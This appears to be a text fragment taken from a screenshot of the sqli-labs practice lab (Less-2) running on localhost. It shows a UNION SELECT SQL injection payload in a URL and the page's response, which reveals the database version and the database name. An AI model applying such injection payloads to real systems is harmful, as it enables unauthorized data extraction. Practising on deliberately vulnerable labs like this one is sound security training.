 127.0.0.1/sqlilabs/Less-2/?id=-1+union%20select+1,version(),database()--
5
Welcome Dhakkan
Your Login name:8.0.35-0ubuntu0.22.04.1
Your Password:security